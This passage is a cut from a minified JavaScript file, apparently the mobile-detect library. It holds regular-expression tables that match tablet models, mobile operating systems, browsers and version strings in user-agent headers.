217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android 